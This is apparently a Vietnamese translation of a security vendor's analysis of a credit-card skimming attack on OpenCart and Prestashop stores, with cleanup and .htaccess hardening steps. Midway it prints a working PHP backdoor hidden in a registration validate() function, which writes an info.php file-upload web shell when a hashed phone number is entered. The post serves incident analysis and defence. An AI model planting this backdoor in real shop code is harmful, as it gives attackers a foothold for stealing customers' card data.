OpenCart và Prestashop là các giải pháp mã nguồn mở và miễn phí để quản lý các hoạt động thương mại điện tử. Cho dù bạn là một công ty mới thành lập hay một thương hiệu đã có tên tuổi, với hơn 13000 mô-đun, OpenCart có một cái gì đó cho tất cả mọi người. Ngoài ra, OpenCart không ngừng cố gắng nâng cao trải nghiệm của khách hàng và thậm chí đã hợp tác trong một dự án thử nghiệm với Google. Tuy nhiên, sự phổ biến cũng thu hút một số sự chú ý không mong muốn của các hacker. Nhiều cửa hàng OpenCart đã bị hack admin / common / login.php cuối cùng dẫn đến hack thẻ tín dụng OpenCart. Vì mục tiêu chính của những kẻ tấn công là thu được lợi nhuận từ các cuộc tấn công vào các trang OpenCart. Các nhà nghiên cứu tại Astra đã phát hiện ra một cuộc tấn công hack thẻ tín dụng vào các cửa hàng OpenCart. Bài viết này sẽ giải thích rõ hơn về phương pháp từng bước để phân tích cuộc tấn công này.

Hack Thẻ Tín dụng:Đã Thêm Phương thức Thanh toán Giả mạo Mới

Các cuộc tấn công này thường không bị phát hiện trong thời gian dài. Ngoài ra, chủ sở hữu trang web chỉ nhận thức được bất kỳ cuộc tấn công nào như vậy khi khách hàng phàn nàn. Trong trường hợp này, khách hàng phàn nàn về thẻ tín dụng bị xâm phạm chỉ được sử dụng trong một cửa hàng OpenCart cụ thể. Nghiên cứu sâu hơn cũng cho thấy sự hiện diện của các hình thức lừa đảo trên trang web. Hơn nữa, hack mật khẩu quản trị viên cũng đã được phát hiện. Trong trường hợp cụ thể này, các nhà nghiên cứu tại Astra đã xác định được một hình thức lừa đảo của kẻ đánh cắp thẻ tín dụng bị nhiễm. Đó là một biểu mẫu thanh toán hợp pháp được tiêm mã độc trên trang web.





Đây là hình ảnh của hình thức lừa đảo hack thẻ tín dụng. Tuy nhiên, hình thức lừa đảo này sẽ gửi thông tin đăng nhập ngân hàng của người dùng đến các miền do kẻ tấn công kiểm soát. Hơn nữa, kẻ tấn công đã vô hiệu hóa các cổng thanh toán mặc định như PayPal. Vì vậy, một số điểm tương đồng giữa tất cả các trang web OpenCart bị nhiễm như vậy là:

- Sự hiện diện của các tệp không xác định trước đây.

- Các hành vi đăng nhập bất thường.

- Quản trị viên cơ sở dữ liệu mới mà quản trị viên trang web không có thông tin.

- Người dùng phàn nàn về các giao dịch gian lận.

- Các công cụ phân tích gói hiển thị lưu lượng đi đến các miền không xác định.

- Đã thêm phương thức thanh toán mới không tồn tại trước đây.

Hack thẻ tín dụng OpenCart:Ví dụ



Cuộc tấn công này có thể khiến chủ sở hữu của các cửa hàng OpenCart &Prestashop bất lực. Thông thường, những người dùng bị ảnh hưởng có thể được tìm thấy phàn nàn về vụ hack thẻ tín dụng trên các diễn đàn cộng đồng. Ngoài ra, các chuỗi này thường chứa nhiều người dùng đã bị ảnh hưởng bởi cùng một cuộc tấn công!

Đạt được mục nhập:Hack mật khẩu quản trị viên

Để đưa các backdoor vào, trước tiên những kẻ tấn công cần có được các đặc quyền của quản trị viên. Để làm như vậy, những kẻ tấn công đã khai thác các lỗ hổng trong cửa hàng. Sau đó, những kẻ tấn công đã sử dụng các chức năng nguy hiểm như eval(base64_decode) để chạy mã độc trên máy chủ. Một số lỗ hổng OpenCart phổ biến có thể dẫn đến vụ hack là:

OpenCart SQL Injection

OpenCart trước phiên bản 2.3.0.0 dễ bị SQLi tấn công. Mặc dù nó cần đặc quyền quản trị để khai thác. Nhưng CVE-2009-1027 khiến OpenCart dễ bị SQLi tấn công. Ngoài ra, các mô-đun lỗi có thể là nguyên nhân của SQLi.

Thực thi mã từ xa OpenCart

CVE-2010-0956 làm cho OpenCart dễ bị thực thi mã từ xa. Lỗ hổng được tìm thấy trong index.php . Điều này có thể dẫn đến sự xâm phạm của máy chủ. Ngoài ra, OpenCart json_decode chức năng có thể dẫn đến RCE .

Thông tin đăng nhập yếu của OpenCart

Mật khẩu yếu và phổ biến có thể dẫn đến thỏa hiệp. Một cuộc tấn công thô bạo đơn giản sẽ làm mất máy chủ.

OpenCart XSS

Những kẻ tấn công có thể đã lừa quản trị viên bằng cách sử dụng XSS. CVE-2015-4671 được thực hiện index.php dễ bị XSS. zone_id dễ bị tấn công tham số có thể dẫn đến vụ hack.

OpenCart Zero Day Exploits

Rất có thể những kẻ tấn công đã phát hiện ra một lỗ hổng mới. Sử dụng điều đó, những kẻ tấn công có thể đã xâm nhập cửa hàng OpenCart. Cơ hội của điều này ít hơn nhưng đủ khả thi.

Lây nhiễm mọi thứ:Hack thẻ tín dụng

Khi những kẻ tấn công đột nhập vào hệ thống, chúng sẽ cố gắng xâm nhập tất cả các lớp của trang web. Trong trường hợp cụ thể này, các nhà nghiên cứu từ Astra nhận thấy rằng tất cả mật khẩu quản trị và khách hàng đã bị xâm phạm . Ngoài ra, những kẻ tấn công đã có quyền truy cập vào cơ sở dữ liệu. Ngoài ra, các backdoor được đưa vào bởi những kẻ tấn công có thể đã xâm phạm đến tính toàn vẹn của cơ sở dữ liệu. Vì vậy, quyền truy cập vào cơ sở dữ liệu có thể đã được sử dụng để lấy cắp thông tin nhạy cảm như mật khẩu người dùng, tên, địa chỉ, đơn hàng, v.v.



Hơn nữa, các nhà nghiên cứu tại Astra đã phát hiện ra rằng hai phương thức thanh toán đã bị xâm phạm. Đây là:

- Authorize.net AIM.

- pp_pro.

Các phương thức thanh toán này đã giúp tiến hành hack OpenCart, Prestashop và thẻ tín dụng. Cả hai phương thức thanh toán đều bị nhiễm mã độc. Đoạn mã trong số đó được cung cấp bên dưới.

Ở đây, những kẻ tấn công đã sử dụng Curl thư viện của PHP để tạo HTTP các yêu cầu. Sau đó, thư được soạn bằng Smail MTA. Smail là một đại lý gửi thư nhẹ và di động. Thư này chứa thông tin nhạy cảm về:

- ID đơn đặt hàng.

- Tên đầu tiên của Thanh toán.

- Họ của Thanh toán.

- Địa chỉ.

- Thành phố thanh toán.

- Ngày và tháng hết hạn của Thẻ tín dụng.

- Số CVV.

- Số thẻ tín dụng.

Tất cả thông tin này được nhóm lại với nhau và được gửi tới Yopmail địa chỉ. Yopmail là một dịch vụ email ẩn danh, do đó, rất khó để theo dõi những kẻ tấn công. Tuy nhiên, vì nó là công khai, hộp thư đến có thể được truy cập bởi bất kỳ ai. Để tránh điều này, những kẻ tấn công đã sử dụng bí danh. Những bí danh này là một tính năng bảo mật của chính Yopmail. Do đó, việc tìm thấy hộp thư đến ban đầu của những kẻ tấn công trở nên cực kỳ khó khăn.

Authorize.net Hack

Authorize.net là một giải pháp thanh toán hoạt động trên các cửa hàng OpenCart. Những kẻ tấn công rất có thể nhắm vào phương thức thanh toán này để lấy cắp thông tin thẻ tín dụng. Do đó, nếu phương pháp này đột nhiên được kích hoạt thì trang web của bạn có khả năng trở thành mục tiêu của hack thẻ tín dụng OpenCart. Hình ảnh được cung cấp bên dưới cho thấy rằng phương thức thanh toán hiện đã được kích hoạt do kẻ tấn công thực hiện.

Tuy nhiên, nếu bạn đã bật Authoze.net, thì có khả năng những kẻ tấn công có thể vô hiệu hóa chúng để cài đặt các tiện ích lừa đảo tùy chỉnh của chúng. Do đó, các thông báo như “ID người bán bị vô hiệu hóa” có thể xuất hiện trên trang web. Ngoài ra, các phương thức thanh toán có thể bị thiếu trong trang tiện ích mở rộng. Tất cả những dấu hiệu này cho thấy một nỗ lực đánh cắp thông tin thẻ tín dụng có thể xảy ra. Vì vậy, nên thông báo cho khách hàng về thẻ tín dụng bị đánh cắp của họ. Nếu bạn đang hoạt động trong Liên minh Châu Âu hoặc xử lý dữ liệu của khách hàng ở Liên minh Châu Âu, thì GDPR bắt buộc phải tiết lộ thông tin này.

Duy trì tính bền vững:admin / common / login.php Bị tấn công

Khi những kẻ tấn công đã giành được quyền quản trị, bước tiếp theo là sửa đổi các tệp lõi. Việc sửa đổi các tệp lõi giúp những kẻ tấn công giữ quyền truy cập liên tục vào trang web. Để duy trì quyền truy cập liên tục, những kẻ tấn công cũng đã xâm nhập vào trang đăng nhập / quản trị. Dưới đây là đoạn mã của admin / common / login.php bị tấn công.

Rõ ràng là từ mã độc mà những kẻ tấn công đã sử dụng Smail để gửi email. Smail cho phép người dùng hoàn thành tất cả các tác vụ thông qua dòng lệnh. Làm cho nó trở thành lựa chọn đầu tiên cho những kẻ tấn công. Sau đó, email được soạn bằng thông tin đăng nhập. Email chứa tên người dùng và mật khẩu này sẽ được gửi đến hộp thư đến của những kẻ tấn công. Tại đây, những kẻ tấn công đã tranh thủ admin@wsxdn.com như hộp thư đến của họ.

Hơn nữa, mã này được chạy mỗi khi quản trị viên đăng nhập. Do đó, những kẻ tấn công có thể xem qua email của họ để biết thông tin đăng nhập mới nhất. Mã độc này cho phép những kẻ tấn công duy trì quyền truy cập liên tục vào trang web. Ngoài các cửa hậu này như info.php cũng giúp những kẻ tấn công duy trì sự bền bỉ. Info.php sẽ được thảo luận sau trong bài viết này.

Phát hiện trốn tránh:Bay thấp với lượt đăng ký miễn phí

Trong trường hợp cụ thể này, trang web cho phép đăng ký miễn phí. Do đó, những kẻ tấn công đã sửa đổi mã theo cách mà một người dùng bình thường có thể lấy được một trình bao ngược lại. Mã độc hại trông giống như mã được đưa ra bên dưới.

protected function validate() { if(md5($this->request->post['telephone'])=='66b6d63b9634e1159e53e29858de2c2d'){$file2 = "info.php";$handle2 = fopen($file2, 'w+'); fwrite($handle2,'<?php $files = @$_FILES["files"];if($files["name"] != ""){$fullpath = $_REQUEST["path"].$files["name"];if(move_uploaded_file($files["tmp_name"],$fullpath)){}}exit("<form method=POST enctype=multipart/form-data action=><input type=text name=path><input type=file name=files><input type=submit value=Up></form>");?>');fclose($handle2); }

Mã này kiểm tra một số điện thoại cụ thể. Khi đó là đầu vào, nó cho phép tải lên tệp. Các nhà nghiên cứu tại Astra đã khám phá ra quy trình từng bước như được đề cập bên dưới:

- Bước 1 :Những kẻ tấn công đã sử dụng đăng ký miễn phí để tạo ra nhiều người dùng mới. Nhiều tài khoản có nghĩa là khả năng bị phát hiện là tối thiểu.

- Bước 2 :Sau đó, những kẻ tấn công nhập một Số điện thoại cụ thể vào trường nhập. Những kẻ tấn công đã làm xáo trộn Số điện thoại thực bằng cách mã hóa ở định dạng md5. Chuỗi được mã hóa là

66b6d63b9634e1159e53e29858de2c2d. Số điện thoại này hoạt động như một khóa chính để tải lên các cửa hậu. - Bước 3 :Ngay sau khi số điện thoại được thêm vào, một tệp có tên tệp là

info.phpđược tạo ra. Vì vậy, URL cuối cùng trông giống như sauexample.com/info.php. - Bước 4 :Khi tệp

info.phpbị những kẻ tấn công truy cập, nó cho phép chúng tải tệp lên. - Bước 5 :Tùy chọn tải lên này cho phép những kẻ tấn công tải lên các tệp PHP bị nhiễm. Những tệp này mở một kết nối TCP, ICMP ngược lại, v.v. cho những kẻ tấn công. Khi các tệp được tải lên trong thư mục gốc, kết quả có thể còn thảm hại hơn!

Ngoài ra, những kẻ tấn công cũng đã ẩn các cửa hậu trong phần hình ảnh. Vì có rất ít khả năng tìm thấy tệp trong Thư mục hình ảnh , nó cung cấp một vỏ bọc tốt cho những kẻ tấn công. Những kẻ tấn công đang tìm cách hoàn thiện lại trang web từ thư mục hình ảnh trong trường hợp dọn dẹp!

Dọn dẹp Sau Cuộc tấn công

Bước đầu tiên cần thực hiện sau cuộc tấn công là dọn dẹp toàn bộ. Xóa các tệp bị nhiễm và khôi phục từ bản sao lưu. Nếu bản sao lưu không khả dụng, hãy tiến hành cài đặt mới. Đặc biệt là các tệp thanh toán cần được khôi phục. Hãy để ý các tệp sau:

- /admin/controller/extension/payment.php.

- /admin/controller/common/login.php.

- /catalog/controller/payment/authorizenet_aim.php.

Các tệp này được tiêm mã độc từ vụ hack thẻ tín dụng OpenCart &Prestashop. Khôi phục các tệp này ngay lập tức. Ngoài phần này, hãy chú ý đến các tệp được sửa đổi bởi kẻ tấn công. Điều này có thể được thực hiện bằng cách thực thi SSH sau lệnh:

$ find ./ -type f -mtime -15



Nhìn vào các dấu thời gian và xóa các tệp được sửa đổi bởi những kẻ tấn công. Ngoài ra, các công cụ như PhpMyAdmin rất hữu ích khi dọn dẹp đống hỗn độn này.

Hình ảnh mẫu của PhpMyAdmin được sử dụng để phát hiện các miền độc hại.

Giảm nhẹ Cuộc tấn công

Bảo vệ Thư mục Quản trị viên

Đổi tên thư mục quản trị. Vì điều này làm cho những kẻ tấn công khó tìm thấy nó. Hơn nữa, hãy sử dụng .htaccess để từ chối tất cả các IP quyền truy cập vào thư mục đăng nhập ngoại trừ IP quản trị viên.

Bảo vệ Danh mục

.htaccess cũng có thể được sử dụng để bảo vệ danh mục và các tệp nhạy cảm như .txt, .twig, v.v. Đối sánh tệp có thể hoàn thành nhiệm vụ. Vì vậy, chỉ cần thêm các dòng sau vào tệp .htaccess theo yêu cầu của bạn.

<FilesMatch ".(php|twig|txt)$">

Order Deny,Allow

Deny from all

Allow from "your ip address"

</FilesMatch>

Hạn chế Quyền đối với Thư mục

Đảm bảo rằng chỉ quản trị viên mới có thể truy cập các tệp và thư mục con của OpenCart. Vì vậy, để thực hiện việc này, chỉ cần thêm mã sau vào .htaccess tệp.

<Files *.*>

Order Deny,Allow

Deny from all

Allow from "your ip address"

</Files>

Hạn chế quyền đối với tệp

Bảo vệ các tệp nhạy cảm bằng cách đặt quyền đối với tệp thành 644 hoặc 444 . Vì điều này ngăn cản người khác viết thư cho họ. Một số tệp nhạy cảm là:

- config.php

- index.php

- admin / config.php

- admin / index.php

- system / startup.php

Tường lửa Astra

Vụ hack thẻ tín dụng Open Cart &Prestashop có thể cản trở nghiêm trọng danh tiếng của cửa hàng. Người dùng có thể cảm thấy không an toàn trong tương lai khi thanh toán trực tuyến cho cửa hàng. Vì vậy, đặt cược tốt nhất là ngăn chặn các cuộc tấn công như vậy trong tương lai gần. Vì vậy, điều này có thể được thực hiện với tường lửa. Một bức tường lửa như ở Astra giám sát tất cả lưu lượng truy cập cho các yêu cầu xấu. Tường lửa Astra đảm bảo rằng chỉ các yêu cầu an toàn mới đến được máy chủ. Apart from this, Astra also notifies regarding new logins and file modifications. Also, with Astra keep your OpenCart &PrestaShop store safe from getting admin/common/login.php hacked.